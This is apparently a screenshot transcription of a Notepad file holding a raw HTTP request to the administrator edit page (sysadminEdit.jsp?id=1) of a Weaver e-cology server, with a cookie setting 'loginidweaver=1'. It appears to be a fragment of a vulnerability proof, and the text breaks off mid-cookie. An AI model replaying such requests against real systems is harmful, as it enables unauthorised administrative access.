 s.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET /systeminfo/sysadmin/sysadminEdit.jsp?id=1 HTTP/1.1
Host: www.e-cology.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: testBanCookie=test; JSESSIONID=aj4ydFQ2USi9; loginfileweaver=/login/Login.jsp?logintype=1; loginidweaver=1; langua